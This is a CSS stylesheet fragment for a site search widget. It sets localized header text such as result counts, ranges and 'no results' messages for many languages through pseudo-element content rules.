.mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:before {
    font-size: .75rem
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query {
    margin-left: 0;
    padding: 0
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:before {
    content: "「 "
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:after {
    content: " 」の検索結果"
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total {
    float: left
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:after {
    content: " 件中 ";
    margin-left: 0;
    margin-right: .5rem
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range {
    float: left
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:before {
    content: " "
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:after {
    content: " 件までを表示"
}

.mf_finder_organic_header_wrapper:lang(ja) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(ja-JP) .mf_finder_organic_no_results:before {
    content: "検索結果が見つかりませんでした"
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query {
    margin-left: 0;
    padding: 0
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:before {
    content: '"';
    font-size: 1rem
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_query:after {
    content: '" 의 검색 결과 '
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total {
    float: left
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_total:after {
    content: " 건 중 ";
    margin-left: 0;
    margin-right: .5rem
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range {
    float: left
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:before {
    content: " "
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_range_to:after {
    content: " 건을 표시"
}

.mf_finder_organic_header_wrapper:lang(kr) .mf_finder_organic_no_results:before {
    content: "검색 결과를 찾을 수 없습니다"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_query:after {
    content: " 的搜索结果为"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_total:after {
    content: " 件，正在表示"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:before {
    content: "第 "
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_range_to:after,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_range_to:after {
    content: " 件"
}

.mf_finder_organic_header_wrapper:lang(zh) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(zh-CN) .mf_finder_organic_no_results:before {
    content: "未找到搜索结果"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_query:after {
    content: " 的搜尋結果爲"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_total:after {
    content: " 件，正在表示"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:before {
    content: "第 "
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_range_to:after {
    content: " 件"
}

.mf_finder_organic_header_wrapper:lang(zh-tw) .mf_finder_organic_no_results:before {
    content: "未找到搜尋結果"
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_query:before {
    content: 'de " '
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_total:before {
    content: "acerca de";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_range_from:before {
    content: "Resultados "
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(es) .mf_finder_organic_no_results:before {
    content: "No se encontraron resultados de búsqueda"
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_query:before {
    content: 'de " '
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_total:before {
    content: "cerca de";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_range_from:before {
    content: "Resultados "
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(pt) .mf_finder_organic_no_results:before,.mf_finder_organic_header_wrapper:lang(pt-BR) .mf_finder_organic_no_results:before {
    content: "Não foram encontrados resultados de pesquisa"
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_query:before {
    content: " عن "
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_query:after {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_total:before {
    content: "";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range {
    display: inline-flex
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range:before,.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_range_to:after {
    content: " من "
}

.mf_finder_organic_header_wrapper:lang(ar) .mf_finder_organic_no_results:before {
    content: "لم يتم العثور على نتائج البحث"
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_query:before {
    content: "สำหรับ "
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_query:after {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_total:before {
    content: "จาก";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range {
    display: inline-flex
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range:before,.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_range_to:after {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(th) .mf_finder_organic_no_results:before {
    content: "ไม่พบผลลัพธ์จากการค้นหา"
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_query:before {
    content: 'per " '
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_total:before {
    content: "di";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(it) .mf_finder_organic_no_results:before {
    content: "Nessun risultato trovato"
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_query:before {
    content: 'untuk " '
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_total:before {
    content: "dari";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(id) .mf_finder_organic_no_results:before {
    content: "Tidak ditemukan hasil pencarian"
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_query:before {
    content: 'voor " '
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_total:before {
    content: "van";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(nl) .mf_finder_organic_no_results:before {
    content: "Geen zoekresultaten gevonden"
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_query:before {
    content: 'για " '
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_total:before {
    content: "από";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(el) .mf_finder_organic_no_results:before {
    content: "Δεν βρέθηκαν αποτελέσματα αναζήτησης"
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_query:before {
    content: 'für " '
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_total:before {
    content: "von";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(de) .mf_finder_organic_no_results:before {
    content: "Keine Suchergebnisse gefunden"
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:before {
    content: '" '
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_query:after {
    content: ' " için toplam'
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:before {
    content: "";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_total:after {
    margin-left: .5rem;
    content: "sonucun"
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_range_to:after {
    content: " sonucu"
}

.mf_finder_organic_header_wrapper:lang(tr) .mf_finder_organic_no_results:before {
    content: "Arama sonuçları bulunamadı"
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_query:before {
    content: 'pour " '
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_total:before {
    content: "sur";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(fr) .mf_finder_organic_no_results:before {
    content: "Aucun résultat de recherche trouvé"
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_query:before {
    content: 'cho " '
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_total:before {
    content: "của";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(vi) .mf_finder_organic_no_results:before {
    content: "Không tìm thấy kết quả tìm kiếm"
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_query:before {
    content: 'z " '
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_total:before {
    content: "";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(pl) .mf_finder_organic_no_results:before {
    content: "Nie znaleziono wyników wyszukiwania"
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_query:before {
    content: 'par " '
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_total:before {
    content: "no";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(lv) .mf_finder_organic_no_results:before {
    content: "Nav atrasti meklēšanas rezultāti"
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_query:before {
    content: '" '
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_total:before {
    content: "iš";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(lt) .mf_finder_organic_no_results:before {
    content: "Paieškos rezultatų nerasta"
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_query:before {
    content: 'для " '
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_total:before {
    content: "из";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(ru) .mf_finder_organic_no_results:before {
    content: "Результаты поиска не найдены"
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_query:before {
    content: 'برای " '
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_total:before {
    content: "از";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_total:after {
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_range_from:before {
    content: ""
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_range_from:after {
    content: " - "
}

.mf_finder_organic_header_wrapper:lang(fa) .mf_finder_organic_no_results:before {
    content: "نتیجهای برای جستجو پیدا نشد"
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_query,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_query {
    margin: 0 .25rem
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_query:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_query:before {
    content: 'for " '
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_query:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_query:after {
    content: ' "'
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_total:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_total:before {
    content: "of about";
    margin-left: .25rem;
    margin-right: .25rem
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_total:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_total:after {
    content: "";
    margin-left: .5rem
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_from:before,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_from:before {
    content: "Results "
}

.mf_finder_organic_header_wrapper:lang(en) .mf_finder_organic_range_from:after,.mf_finder_organic_header_wrapper:lang(en-US) .mf_finder_organic_range_from:after {
    content: " - "
}

